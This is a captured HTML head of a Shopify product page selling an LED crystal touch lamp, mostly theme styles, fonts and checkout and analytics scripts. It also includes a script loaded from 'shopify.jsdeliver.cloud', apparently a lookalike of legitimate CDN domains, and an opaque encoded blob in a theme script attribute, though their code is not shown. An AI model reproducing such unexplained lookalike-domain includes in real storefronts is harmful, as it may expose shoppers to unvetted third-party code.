

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smartmom.in/products/led-crystal-touch-lamp-2022
body_size: 42174
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://smartmom.in/products/led-crystal-touch-lamp-2022">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//smartmom.in/cdn/shop/t/45/assets/main.js?v=21054179157073394981754549820" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/secondary.js?v=176493633728047177611754549824" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//smartmom.in/cdn/shop/files/Asset_1_692ba638-af3e-4261-aaf2-480f37f00293.png?crop=center&height=32&v=1752488738&width=32">  
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="smartmom.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<!-- <script src="https://fastrr-edd.pickrr.com/index.js" defer></script> -->
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>

/*
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */
</style>
 <!-- BTN - CUST - SCRIPT - START  -->
<input type="hidden" value="true" id="shiprocketCheckoutBtnStylesCheck"/>
<script>
  let btnStyles = null;
  
    btnStyles = {"sr-headless-checkout":{"background-color":"#26b0b0","height":"45px","border-radius":"6px"},"sr-button-text-container":{"font-weight":"Bold","font-size":"16px"},"sr-payment-icons":{"display":"block"},"sr-discount-label":{"display":"none"},"sr-powered-by":{"display":"block","right":"12px"}}
  
      
  if (btnStyles && typeof btnStyles === 'object') {
    const styleElement = document.createElement("style");
    styleElement.type = "text/css";
    let cssRules = "";

    Object.entries(btnStyles).forEach(([className, styles]) => {
      // Convert styles object to CSS rules with !important
      const stylesString = Object.entries(styles)
        .filter(([key]) => key !== "text" && key !== "animation") // Exclude text and animation
        .map(([key, value]) => `${key}: ${value} !important;`)
        .join(" ");

      // Define the animation keyframes if needed
      let animationRule = "";
      if (styles.animation === "horizontal-jiggle") {
        animationRule = `
          @keyframes horizontal-jiggle {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            50% { transform: translateX(5px); }
            75% { transform: translateX(-5px); }
          }
        `;
      }

      // Base CSS rule for the class
      let cssRule = `
        ${animationRule}

        .${className} {
          ${stylesString}
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif !important;
          ${styles.animation === "horizontal-jiggle" ? "animation: horizontal-jiggle 1s ease-in-out infinite;" : ""}
        }
      `;

      // If 'text' key exists, append additional CSS rules
      if (styles.text) {
        cssRule += `
          .${className}:after {
            content: "${styles.text}";
          }
          .${className} span {
            display: none !important;
          }
        `;
      }

      cssRules += cssRule;
    });

    // Set the CSS rules in the style element
    styleElement.textContent = cssRules;
    // Append the style element to the head
    document.head.appendChild(styleElement);
  }
</script>
 <!-- BTN - CUST - SCRIPT - END  -->




<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      LED CRYSTAL TOUCH LAMP 2022
 &ndash; SmartMOM.in</title>

    
      <meta name="description" content="Light Up Your Home With Luxury 💡 Over 16 RGB colors to choose from 👆 Touch Activated for ease of use 🔋 Can be recharged and powered through mains The LED Crystal Lamp Diamond Rose Light is a lamp that adds a light fixture function as the focal point of a room. It beautifully creates a mood with enchanted light &amp;amp; ma">
    

    

<meta property="og:site_name" content="SmartMOM.in">
<meta property="og:url" content="https://smartmom.in/products/led-crystal-touch-lamp-2022">
<meta property="og:title" content="LED CRYSTAL TOUCH LAMP 2022">
<meta property="og:type" content="product">
<meta property="og:description" content="Light Up Your Home With Luxury 💡 Over 16 RGB colors to choose from 👆 Touch Activated for ease of use 🔋 Can be recharged and powered through mains The LED Crystal Lamp Diamond Rose Light is a lamp that adds a light fixture function as the focal point of a room. It beautifully creates a mood with enchanted light &amp;amp; ma"><meta property="og:image" content="http://smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869">
  <meta property="og:image:secure_url" content="https://smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="480"><meta property="og:price:amount" content="1,299.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LED CRYSTAL TOUCH LAMP 2022">
<meta name="twitter:description" content="Light Up Your Home With Luxury 💡 Over 16 RGB colors to choose from 👆 Touch Activated for ease of use 🔋 Can be recharged and powered through mains The LED Crystal Lamp Diamond Rose Light is a lamp that adds a light fixture function as the focal point of a room. It beautifully creates a mood with enchanted light &amp;amp; ma">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="72_5R_6fe0G_ARx9yfMDLcoQuvWOu339bp8f3T1xG34">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52107182269/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://smartmom.in/products/led-crystal-touch-lamp-2022.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a47261bf2cab7e0f25884de4a516880","betas":["rich-media-storefront-analytics"],"domain":"smartmom.in","predictiveSearch":true,"shopId":52107182269,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smartmom-in.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fv3 \u003c\u003c custom-theme-1","id":146718818493,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "smartmom.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":52107182269,"offset":19800,"reqid":"38821260-fe6a-4014-8326-aa7a6550deb4-1768616393","pageurl":"smartmom.in\/products\/led-crystal-touch-lamp-2022","u":"7e1e465d8f00","p":"product","rtyp":"product","rid":7343150170301};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//smartmom.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//smartmom.in/cdn/shop/t/45/compiled_assets/scripts.js?v=4835"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 176, 176;
        --color-base-accent-1: 38, 176, 176;
        --color-base-accent-2: 38, 176, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #26b0b0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.4rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 2.0;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 30px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.25;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//smartmom.in/cdn/shop/t/45/assets/base.css?v=5283702335686849421754549812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//smartmom.in/cdn/shop/t/45/assets/component-predictive-search.css?v=76514217051199997821754549816"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52107182269,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
